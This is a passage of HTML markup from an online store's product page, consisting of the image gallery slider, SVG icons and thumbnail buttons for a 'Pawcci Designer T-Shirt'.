  <slider-component id="GalleryViewer-template--17909271461930__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17909271461930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17909271461930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17909271461930__main-21502271193130"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17909271461930__main-21502271193130"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17909271461930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21502271193130">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17909271461930__main-21502271225898"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17909271461930__main-21502271225898"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17909271461930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21502271225898">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17909271461930__main-21502271291434"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17909271461930__main-21502271291434"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17909271461930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21502271291434">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17909271461930__main-21502271258666"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17909271461930__main-21502271258666"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17909271461930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1946" alt="" srcset="//pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=246 246w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=493 493w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=600 600w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=713 713w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=823 823w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=990 990w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1100 1100w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1206 1206w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1346 1346w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1426 1426w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1646 1646w, //pomiez-world.com/cdn/shop/products/a633b8db.jpg?v=1752265906&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21502271258666">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17909271461930__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17909271461930__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17909271461930__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17909271461930__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17909271461930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17909271461930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17909271461930__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17909271461930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17909271461930__main-21502271193130"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17909271461930__main"
                aria-describedby="Thumbnail-template--17909271461930__main-1
"
              >
                <img src="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=416" alt="Pawcci Designer T-Shirt" srcset="//pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=54 54w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=74 74w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=104 104w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=162 162w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=208 208w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=324 324w, //pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17909271461930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17909271461930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17909271461930__main-21502271225898"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17909271461930__main"
                aria-describedby="Thumbnail-template--17909271461930__main-2
"
              >
                <img src="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=416" alt="Pawcci Designer T-Shirt" srcset="//pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=54 54w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=74 74w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=104 104w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=162 162w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=208 208w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=324 324w, //pomiez-world.com/cdn/shop/products/13509435.jpg?v=1645556343&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17909271461930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17909271461930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17909271461930__main-21502271291434"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17909271461930__main"
                aria-describedby="Thumbnail-template--17909271461930__main-3
"
              >
                <img src="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=416" alt="Pawcci Designer T-Shirt" srcset="//pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=54 54w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=74 74w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=104 104w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=162 162w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=208 208w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=324 324w, //pomiez-world.com/cdn/shop/products/fcc73c0b.jpg?v=1752265906&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17909271461930__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17909271461930__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17909271461930__main-21502271258666"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17909271461930__main"
                aria-describedby="Thumbnail-template--17909271461930__main-4
"
              >
